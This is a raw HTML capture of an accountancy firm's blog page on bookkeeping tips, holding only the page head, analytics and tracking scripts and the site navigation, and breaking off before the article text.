

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arnoldhill.co.uk/blog/4-bookkeeping-tips-to-keep-your-accounts-in-order
body_size: 13572
content:
<!doctype html><html lang="en"><head>
    <meta charset="utf-8">
    <meta name="”viewport”" content="”width-device-width," initial-scale="1.0″">
    <title>4 bookkeeping tips to keep your accounts in order</title>
    <link rel="shortcut icon" href="https://www.arnoldhill.co.uk/hubfs/fav-icon.jpg">
    <meta name="description" content="Ensuring your business’ books balance at the end of each financial year is crucial to achieving growth and complying with all relevant regulations.">
    
    
    
      
    
    
    
    
		
		
    
    
    
    
    <meta name="viewport" content="width=device-width, initial-scale=1">

    
    <meta property="og:description" content="Ensuring your business’ books balance at the end of each financial year is crucial to achieving growth and complying with all relevant regulations.">
    <meta property="og:title" content="4 bookkeeping tips to keep your accounts in order">
    <meta name="twitter:description" content="Ensuring your business’ books balance at the end of each financial year is crucial to achieving growth and complying with all relevant regulations.">
    <meta name="twitter:title" content="4 bookkeeping tips to keep your accounts in order">

    

    
    <style>
a.cta_button{-moz-box-sizing:content-box !important;-webkit-box-sizing:content-box !important;box-sizing:content-box !important;vertical-align:middle}.hs-breadcrumb-menu{list-style-type:none;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px}.hs-breadcrumb-menu-item{float:left;padding:10px 0px 10px 10px}.hs-breadcrumb-menu-divider:before{content:'›';padding-left:10px}.hs-featured-image-link{border:0}.hs-featured-image{float:right;margin:0 0 20px 20px;max-width:50%}@media (max-width: 568px){.hs-featured-image{float:none;margin:0;width:100%;max-width:100%}}.hs-screen-reader-text{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute !important;width:1px}
</style>

<link rel="stylesheet" href="https://www.arnoldhill.co.uk/hubfs/hub_generated/template_assets/1/45814478045/1768399327154/template_main.min.css">
<link rel="stylesheet" href="https://www.arnoldhill.co.uk/hubfs/hub_generated/template_assets/1/45814564076/1768399327192/template_blog.min.css">
<link rel="stylesheet" href="https://www.arnoldhill.co.uk/hubfs/hub_generated/template_assets/1/45814244593/1768399332049/template_theme-overrides.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick-theme.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<link rel="stylesheet" href="https://www.arnoldhill.co.uk/hubfs/hub_generated/module_assets/1/45814835948/1744334104739/module_header-top.min.css">
<link rel="stylesheet" href="https://www.arnoldhill.co.uk/hubfs/hub_generated/module_assets/1/45814835900/1744334103574/module_header-menu.min.css">
<link rel="stylesheet" href="https://www.arnoldhill.co.uk/hubfs/hub_generated/module_assets/1/45819138495/1744334106563/module_banner.min.css">
<link rel="stylesheet" href="https://www.arnoldhill.co.uk/hubfs/hub_generated/module_assets/1/45881876687/1744334114138/module_blog-social-icons.min.css">
<link rel="stylesheet" href="https://www.arnoldhill.co.uk/hubfs/hub_generated/module_assets/1/45882599634/1744334114985/module_blog-search.min.css">
<link rel="stylesheet" href="https://www.arnoldhill.co.uk/hubfs/hub_generated/module_assets/1/45814564078/1744334101724/module_social-follow.min.css">
<style>
  @font-face {
    font-family: "Lato";
    font-weight: 400;
    font-style: normal;
    font-display: swap;
    src: url("/_hcms/googlefonts/Lato/regular.woff2") format("woff2"), url("/_hcms/googlefonts/Lato/regular.woff") format("woff");
  }
  @font-face {
    font-family: "Lato";
    font-weight: 700;
    font-style: normal;
    font-display: swap;
    src: url("/_hcms/googlefonts/Lato/700.woff2") format("woff2"), url("/_hcms/googlefonts/Lato/700.woff") format("woff");
  }
  @font-face {
    font-family: "Lora";
    font-weight: 400;
    font-style: normal;
    font-display: swap;
    src: url("/_hcms/googlefonts/Lora/regular.woff2") format("woff2"), url("/_hcms/googlefonts/Lora/regular.woff") format("woff");
  }
  @font-face {
    font-family: "Lora";
    font-weight: 700;
    font-style: normal;
    font-display: swap;
    src: url("/_hcms/googlefonts/Lora/700.woff2") format("woff2"), url("/_hcms/googlefonts/Lora/700.woff") format("woff");
  }
  @font-face {
    font-family: "Lora";
    font-weight: 700;
    font-style: normal;
    font-display: swap;
    src: url("/_hcms/googlefonts/Lora/700.woff2") format("woff2"), url("/_hcms/googlefonts/Lora/700.woff") format("woff");
  }
  @font-face {
    font-family: "Merriweather";
    font-weight: 400;
    font-style: normal;
    font-display: swap;
    src: url("/_hcms/googlefonts/Merriweather/regular.woff2") format("woff2"), url("/_hcms/googlefonts/Merriweather/regular.woff") format("woff");
  }
  @font-face {
    font-family: "Merriweather";
    font-weight: 700;
    font-style: normal;
    font-display: swap;
    src: url("/_hcms/googlefonts/Merriweather/700.woff2") format("woff2"), url("/_hcms/googlefonts/Merriweather/700.woff") format("woff");
  }
  @font-face {
    font-family: "Merriweather";
    font-weight: 700;
    font-style: normal;
    font-display: swap;
    src: url("/_hcms/googlefonts/Merriweather/700.woff2") format("woff2"), url("/_hcms/googlefonts/Merriweather/700.woff") format("woff");
  }
</style>

    

    
<!--  Added by GoogleAnalytics4 integration -->
<script>
var _hsp = window._hsp = window._hsp || [];
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}

var useGoogleConsentModeV2 = true;
var waitForUpdateMillis = 1000;


if (!window._hsGoogleConsentRunOnce) {
  window._hsGoogleConsentRunOnce = true;

  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'analytics_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'wait_for_update': waitForUpdateMillis
  });

  if (useGoogleConsentModeV2) {
    _hsp.push(['useGoogleConsentModeV2'])
  } else {
    _hsp.push(['addPrivacyConsentListener', function(consent){
      var hasAnalyticsConsent = consent && (consent.allowed || (consent.categories && consent.categories.analytics));
      var hasAdsConsent = consent && (consent.allowed || (consent.categories && consent.categories.advertisement));

      gtag('consent', 'update', {
        'ad_storage': hasAdsConsent ? 'granted' : 'denied',
        'analytics_storage': hasAnalyticsConsent ? 'granted' : 'denied',
        'ad_user_data': hasAdsConsent ? 'granted' : 'denied',
        'ad_personalization': hasAdsConsent ? 'granted' : 'denied'
      });
    }]);
  }
}

gtag('js', new Date());
gtag('set', 'developer_id.dZTQ1Zm', true);
gtag('config', 'G-KZSLMK7WWP');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KZSLMK7WWP"></script>

<!-- /Added by GoogleAnalytics4 integration -->


<meta name="google-site-verification" content="DoZwvwiHEKAhqiu0-vAIehdbuFskHK5dmReZU502qJw">
<meta name="google-site-verification" content="hMWzMEy-118U-4rRCGXU-KO7PeP1xVxYb0BxJtvWIL4">
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                                                      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                            })(window,document,'script','dataLayer','GTM-T4VLXHV');</script>
<!-- End Google Tag Manager -->

<!-- This site uses the Google Analytics by MonsterInsights plugin v8.3.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script src="//www.googletagmanager.com/gtag/js?id=UA-183490385-1" data-cfasync="false" data-wpfc-render="false" type="text/javascript" class="cmplz-stats" async></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" class="cmplz-stats">
  var mi_version = '8.3.2';
  var mi_track_user = true;
  var mi_no_track_reason = '';

  var disableStrs = [
    'ga-disable-UA-183490385-1',
  ];

  /* Function to detect opted out users */
  function __gtagTrackerIsOptedOut() {
    for ( var index = 0; index < disableStrs.length; index++ ) {
      if ( document.cookie.indexOf( disableStrs[ index ] + '=true' ) > -1 ) {
        return true;
      }
    }

    return false;
  }

  /* Disable tracking if the opt-out cookie exists. */
  if ( __gtagTrackerIsOptedOut() ) {
    for ( var index = 0; index < disableStrs.length; index++ ) {
      window[ disableStrs[ index ] ] = true;
    }
  }

  /* Opt-out function */
  function __gtagTrackerOptout() {
    for ( var index = 0; index < disableStrs.length; index++ ) {
      document.cookie = disableStrs[ index ] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
      window[ disableStrs[ index ] ] = true;
    }
  }

  if ( 'undefined' === typeof gaOptout ) {
    function gaOptout() {
      __gtagTrackerOptout();
    }
  }
  window.dataLayer = window.dataLayer || [];

  window.MonsterInsightsDualTracker = {
    helpers: {},
    trackers: {},
  };
  if ( mi_track_user ) {
    function __gtagDataLayer() {
      dataLayer.push( arguments );
    }

    function __gtagTracker( type, name, parameters ) {
      if (!parameters) {
        parameters = {};
      }

      if (parameters.send_to) {
        __gtagDataLayer.apply( null, arguments );
        return;
      }

      if ( type === 'event' ) {

        parameters.send_to = monsterinsights_frontend.ua;
        __gtagDataLayer( type, name, parameters );
      } else {
        __gtagDataLayer.apply( null, arguments );
      }
    }
    __gtagTracker( 'js', new Date() );
    __gtagTracker( 'set', {
      'developer_id.dZGIzZG' : true,
    } );
    __gtagTracker( 'config', 'UA-183490385-1', {"forceSSL":"true","link_attribution":"true"} );
    window.gtag = __gtagTracker;											(function () {
      /* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
      /* ga and __gaTracker compatibility shim. */
      var noopfn = function () {
        return null;
      };
      var newtracker = function () {
        return new Tracker();
      };
      var Tracker = function () {
        return null;
      };
      var p = Tracker.prototype;
      p.get = noopfn;
      p.set = noopfn;
      p.send = function (){
        var args = Array.prototype.slice.call(arguments);
        args.unshift( 'send' );
        __gaTracker.apply(null, args);
      };
      var __gaTracker = function () {
        var len = arguments.length;
        if ( len === 0 ) {
          return;
        }
        var f = arguments[len - 1];
        if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
          if ( 'send' === arguments[0] ) {
            var hitConverted, hitObject = false, action;
            if ( 'event' === arguments[1] ) {
              if ( 'undefined' !== typeof arguments[3] ) {
                hitObject = {
                  'eventAction': arguments[3],
                  'eventCategory': arguments[2],
                  'eventLabel': arguments[4],
                  'value': arguments[5] ? arguments[5] : 1,
                }
              }
            }
            if ( 'pageview' === arguments[1] ) {
              if ( 'undefined' !== typeof arguments[2] ) {
                hitObject = {
                  'eventAction': 'page_view',
                  'page_path' : arguments[2],
                }
              }
            }
            if ( typeof arguments[2] === 'object' ) {
              hitObject = arguments[2];
            }
            if ( typeof arguments[5] === 'object' ) {
              Object.assign( hitObject, arguments[5] );
            }
            if ( 'undefined' !== typeof arguments[1].hitType ) {
              hitObject = arguments[1];
              if ( 'pageview' === hitObject.hitType ) {
                hitObject.eventAction = 'page_view';
              }
            }
            if ( hitObject ) {
              action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
              hitConverted = mapArgs( hitObject );
              __gtagTracker( 'event', action, hitConverted );
            }
          }
          return;
        }

        function mapArgs( args ) {
          var arg, hit = {};
          var gaMap = {
            'eventCategory': 'event_category',
            'eventAction': 'event_action',
            'eventLabel': 'event_label',
            'eventValue': 'event_value',
            'nonInteraction': 'non_interaction',
            'timingCategory': 'event_category',
            'timingVar': 'name',
            'timingValue': 'value',
            'timingLabel': 'event_label',
            'page' : 'page_path',
            'location' : 'page_location',
            'title' : 'page_title',
          };
          for ( arg in args ) {
            if ( ! ( ! args.hasOwnProperty(arg) || ! gaMap.hasOwnProperty(arg) ) ) {
              hit[gaMap[arg]] = args[arg];
            } else {
              hit[arg] = args[arg];
            }
          }
          return hit;
        }

        try {
          f.hitCallback();
        } catch ( ex ) {
        }
      };
      __gaTracker.create = newtracker;
      __gaTracker.getByName = newtracker;
      __gaTracker.getAll = function () {
        return [];
      };
      __gaTracker.remove = noopfn;
      __gaTracker.loaded = true;
      window['__gaTracker'] = __gaTracker;
    })();
  } else {
    console.log( "" );
    ( function () {
      function __gtagTracker() {
        return null;
      }
      window['__gtagTracker'] = __gtagTracker;
      window['gtag'] = __gtagTracker;
    } )();
  }
</script>
<!-- / Google Analytics by MonsterInsights -->
<script async src="//390464.cctm.xyz/t.js"></script>
<link rel="amphtml" href="https://www.arnoldhill.co.uk/blog/4-bookkeeping-tips-to-keep-your-accounts-in-order?hs_amp=true">

<meta property="og:image" content="https://www.arnoldhill.co.uk/hubfs/pexels-kuncheek-210990.jpg">
<meta property="og:image:width" content="4032">
<meta property="og:image:height" content="3024">

<meta name="twitter:image" content="https://www.arnoldhill.co.uk/hubfs/pexels-kuncheek-210990.jpg">


<meta property="og:url" content="https://www.arnoldhill.co.uk/blog/4-bookkeeping-tips-to-keep-your-accounts-in-order">
<meta name="twitter:card" content="summary_large_image">

<link rel="canonical" href="https://www.arnoldhill.co.uk/blog/4-bookkeeping-tips-to-keep-your-accounts-in-order">

<meta property="og:type" content="article">
<link rel="alternate" type="application/rss+xml" href="https://www.arnoldhill.co.uk/blog/rss.xml">
<meta name="twitter:domain" content="www.arnoldhill.co.uk">
<script src="//platform.linkedin.com/in.js" type="text/javascript">
    lang: en_US
</script>

<meta http-equiv="content-language" content="en">






  <meta name="generator" content="HubSpot"></head>
  <body>
    <div class="body-wrapper   hs-content-id-50040242403 hs-blog-post hs-blog-id-45882674894">
      
        <div data-global-resource-path="Arnold_Hill_Theme_Jan_2022/templates/partials/header.html"><header class="header"> 

  

  <div class="header__container content-wrapper">

    

    <div class="header__logo header__logo--main">
      <div id="hs_cos_wrapper_site_logo" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-logo" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
  






















  
  <span id="hs_cos_wrapper_site_logo_hs_logo_widget" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_logo" style="" data-hs-cos-general-type="widget" data-hs-cos-type="logo"><a href="//arnoldhill.co.uk" id="hs-link-site_logo_hs_logo_widget" style="border-width:0px;border:0px;"><img src="https://www.arnoldhill.co.uk/hs-fs/hubfs/arnold-hill-logo.png?width=413&amp;height=106&amp;name=arnold-hill-logo.png" class="hs-image-widget " height="106" style="height: auto;width:413px;border-width:0px;border:0px;" width="413" alt="Arnold Hill Logo" title="Arnold Hill Logo" srcset="https://www.arnoldhill.co.uk/hs-fs/hubfs/arnold-hill-logo.png?width=207&amp;height=53&amp;name=arnold-hill-logo.png 207w, https://www.arnoldhill.co.uk/hs-fs/hubfs/arnold-hill-logo.png?width=413&amp;height=106&amp;name=arnold-hill-logo.png 413w, https://www.arnoldhill.co.uk/hs-fs/hubfs/arnold-hill-logo.png?width=620&amp;height=159&amp;name=arnold-hill-logo.png 620w, https://www.arnoldhill.co.uk/hs-fs/hubfs/arnold-hill-logo.png?width=826&amp;height=212&amp;name=arnold-hill-logo.png 826w, https://www.arnoldhill.co.uk/hs-fs/hubfs/arnold-hill-logo.png?width=1033&amp;height=265&amp;name=arnold-hill-logo.png 1033w, https://www.arnoldhill.co.uk/hs-fs/hubfs/arnold-hill-logo.png?width=1239&amp;height=318&amp;name=arnold-hill-logo.png 1239w" sizes="(max-width: 413px) 100vw, 413px"></a></span>
</div>
    </div>

    

    <div class="header__column">

      

      <div class="header__row-1">
        <div class="header-top">
          <div id="hs_cos_wrapper_contact-details" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div class="header-top-content">
  <div class="inner-wrapper">
    <ul class="contact-details">      
      <li class="phone">
        <span class="icon"><i class="fa fa-phone"></i></span>
        
        <a href="tel:442073069100">+44 (0) 20 7306 9100</a>
        
      </li>
      <li class="email">
        <span class="icon"><i class="fa fa-envelope"></i></span>
        
        <a href="mailto:info@arnoldhill.co.uk">info@arnoldhill.co.uk</a>
        
      </li>
    </ul>    
  </div>
</div></div>          
        </div>
      </div>      

      

      <div class="header__row-2">
        <div class="header-menu">
          <div class="mobile-trigger">
            <span class="btn-menu-inner"></span>
          </div>
          <div class="custom-menu-primary">           
            <div id="hs_cos_wrapper_header-menu" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">





























<nav aria-label="Main menu" class="navigation-primary">
  
  
  <ul class="submenu level-1" aria-hidden="false">
    <div class="arrow_mark-container level-1"><div class="arrow_mark level-1"></div></div>
    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk" class="menu-link">Home</a>

    
  </li>

    
    
  <li class="has-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="javascript:;" class="menu-link">How We Help</a>

    
      
       <div class="child-menu-trigger"></div>
      
  
  <ul class="submenu level-2" aria-hidden="true">
    <div class="arrow_mark-container level-2"><div class="arrow_mark level-2"></div></div>
    
    
  <li class="has-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="javascript:;" class="menu-link">Audit &amp; Accounts Services</a>

    
      
       <div class="child-menu-trigger"></div>
      
  
  <ul class="submenu level-3" aria-hidden="true">
    <div class="arrow_mark-container level-3"><div class="arrow_mark level-3"></div></div>
    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/audits" class="menu-link">Audit</a>

    
  </li>

    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/accounts-preparation-services" class="menu-link">Accounts Preparation</a>

    
  </li>

    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/financial-reporting-analysis" class="menu-link">Financial Reporting Analysis</a>

    
  </li>

    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/independant-examination-assurance-reviews" class="menu-link">Independant Examination &amp; Assurance Reviews</a>

    
  </li>

    
  </ul>

    
  </li>

    
    
  <li class="has-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="javascript:;" class="menu-link">Business Tax</a>

    
      
       <div class="child-menu-trigger"></div>
      
  
  <ul class="submenu level-3" aria-hidden="true">
    <div class="arrow_mark-container level-3"><div class="arrow_mark level-3"></div></div>
    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/corporation-tax" class="menu-link">Corporation Tax</a>

    
  </li>

    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/cross-border-international-taxation" class="menu-link">Cross Border International Taxation</a>

    
  </li>

    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/innovation-tax" class="menu-link">Innovations Tax (inc. R&amp;D Tax Credits)</a>

    
  </li>

    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/fund-tax" class="menu-link">Fund Tax</a>

    
  </li>

    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/business-property-tax" class="menu-link">Property Tax</a>

    
  </li>

    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/vat" class="menu-link">Value Added Tax</a>

    
  </li>

    
  </ul>

    
  </li>

    
    
  <li class="has-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="javascript:;" class="menu-link">Personal Tax</a>

    
      
       <div class="child-menu-trigger"></div>
      
  
  <ul class="submenu level-3" aria-hidden="true">
    <div class="arrow_mark-container level-3"><div class="arrow_mark level-3"></div></div>
    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/compliance-services" class="menu-link">Compliance Services</a>

    
  </li>

    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/tax-advisory-services" class="menu-link">Advisory Services</a>

    
  </li>

    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/non-domicile-tax" class="menu-link">Non-Domicile Tax</a>

    
  </li>

    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/inheritance-tax" class="menu-link">Inheritance Tax </a>

    
  </li>

    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/trusts-estates" class="menu-link">Trusts &amp; Estates</a>

    
  </li>

    
  </ul>

    
  </li>

    
    
  <li class="has-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="javascript:;" class="menu-link">Bookkeeping &amp; Payroll Support</a>

    
      
       <div class="child-menu-trigger"></div>
      
  
  <ul class="submenu level-3" aria-hidden="true">
    <div class="arrow_mark-container level-3"><div class="arrow_mark level-3"></div></div>
    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/bookkeeping" class="menu-link">Bookkeeping Services</a>

    
  </li>

    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/management-accounts-preparation" class="menu-link">Management Accounts Preparation</a>

    
  </li>

    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/payroll-services" class="menu-link">Payroll Services</a>

    
  </li>

    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/vat-returns" class="menu-link">VAT Returns</a>

    
  </li>

    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/forecast-projections" class="menu-link">Forecast Projections</a>

    
  </li>

    
  </ul>

    
  </li>

    
    
  <li class="has-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="javascript:;" class="menu-link">Corporate Advisory Services</a>

    
      
       <div class="child-menu-trigger"></div>
      
  
  <ul class="submenu level-3" aria-hidden="true">
    <div class="arrow_mark-container level-3"><div class="arrow_mark level-3"></div></div>
    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/esg" class="menu-link">ESG Services</a>

    
  </li>

    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/transaction-services" class="menu-link">Transaction Services</a>

    
  </li>

    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/support-for-entrepreneurs" class="menu-link">Support For Entrepreneurs</a>

    
  </li>

    
  </ul>

    
  </li>

    
    
  <li class="has-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="javascript:;" class="menu-link">Corporate Finance Services</a>

    
      
       <div class="child-menu-trigger"></div>
      
  
  <ul class="submenu level-3" aria-hidden="true">
    <div class="arrow_mark-container level-3"><div class="arrow_mark level-3"></div></div>
    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/corporate-finance-services" class="menu-link">Corporate Finance Services</a>

    
  </li>

    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/buy-side-advisory-services" class="menu-link">Buy-Side Advisory Services</a>

    
  </li>

    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/business-valuations" class="menu-link">Business Valuations</a>

    
  </li>

    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/raising-finance-growth-capital" class="menu-link">Raising Finance &amp; Growth Capital</a>

    
  </li>

    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/sell-side-advisory-services" class="menu-link">Sell-Side Advisory Services</a>

    
  </li>

    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/restructurings-special-situations" class="menu-link">Restructurings &amp; Special Situations</a>

    
  </li>

    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/refinancing" class="menu-link">Refinancing</a>

    
  </li>

    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/management-advisory" class="menu-link">Management Advisory</a>

    
  </li>

    
  </ul>

    
  </li>

    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/fund-accounting" class="menu-link">Fund Accounting</a>

    
  </li>

    
    
  <li class="has-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="javascript:;" class="menu-link">Other</a>

    
      
       <div class="child-menu-trigger"></div>
      
  
  <ul class="submenu level-3" aria-hidden="true">
    <div class="arrow_mark-container level-3"><div class="arrow_mark level-3"></div></div>
    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/company-secretarial-services" class="menu-link">Company Secretarial Services</a>

    
  </li>

    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/private-office-services" class="menu-link">Private Office Services</a>

    
  </li>

    
  </ul>

    
  </li>

    
  </ul>

    
  </li>

    
    
  <li class="has-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="javascript:;" class="menu-link">About Us</a>

    
      
       <div class="child-menu-trigger"></div>
      
  
  <ul class="submenu level-2" aria-hidden="true">
    <div class="arrow_mark-container level-2"><div class="arrow_mark level-2"></div></div>
    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/our-team" class="menu-link">Meet The Team</a>

    
  </li>

    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/about-us" class="menu-link">About Us</a>

    
  </li>

    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/corporate-responsibility" class="menu-link">CSR &amp; ESG</a>

    
  </li>

    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/careers" class="menu-link">Vacancies</a>

    
  </li>

    
  </ul>

    
  </li>

    
    
  <li class="has-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="javascript:;" class="menu-link">Who We Help</a>

    
      
       <div class="child-menu-trigger"></div>
      
  
  <ul class="submenu level-2" aria-hidden="true">
    <div class="arrow_mark-container level-2"><div class="arrow_mark level-2"></div></div>
    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/sme" class="menu-link">SMEs</a>

    
  </li>

    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/energy" class="menu-link">Energy</a>

    
  </li>

    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/investment-funds" class="menu-link">Investment Funds</a>

    
  </li>

    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/hospitality" class="menu-link">Hospitality</a>

    
  </li>

    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/property-tax" class="menu-link">Property</a>

    
  </li>

    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/charities" class="menu-link">Charities</a>

    
  </li>

    
  </ul>

    
  </li>

    
    
  <li class="has-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="javascript:;" class="menu-link">Resources</a>

    
      
       <div class="child-menu-trigger"></div>
      
  
  <ul class="submenu level-2" aria-hidden="true">
    <div class="arrow_mark-container level-2"><div class="arrow_mark level-2"></div></div>
    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/blog" class="menu-link">Insights</a>

    
  </li>

    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/free-downloads" class="menu-link">Free Downloads</a>

    
  </li>

    
  </ul>

    
  </li>

    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/contact-us" class="menu-link"><span class="cst-btn get-in-touch">GET IN TOUCH</span></a>

    
  </li>

    
  </ul>

</nav></div>
          </div>
        </div>
      </div>

    </div>
  </div>

  

  <div class="container-fluid content-wrapper">
<div class="row-fluid-wrapper">
<div class="row-fluid">
<div class="span12 widget-span widget-type-cell " style="" data-widget-type="cell" data-x="0" data-w="12">

</div><!--end widget-span -->
</div>
</div>
</div>

</header></div>
      

      <main id="main-content" class="body-container-wrapper"> 
        
<div class="banner">  
  <div class="banner-area">      
    <div id="hs_cos_wrapper_blog_banner" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div class="banner-section internal-banner">  
  <div class="banner-wrapper">
    <div class="banner-item" style="background-image:url('https://www.arnoldhill.co.uk/hubfs/banner.jpg');">
      <div class="content-wrapper">

        <div class="banner-box">
          <div class="inner-content">

            
            <div class="banner-title">
              <h1>
                Blog
              </h1>
            </div>

            
            

            
            
            <div class="banner-btn-section">
              
                         
              <a href="/book-a-consultation" class="theme-btn banner-btn">Book a free consultation</a>
            </div> 
            

          </div>
        </div>

      </div>
    </div>
  </div>
</div></div>      
  </div>
</div>

<div class="body-container body-container--blog-post">

  

  <div class="content-wrapper">
    <div class="row-fluid">
      <div class=" span8 blog-post-wrapper">
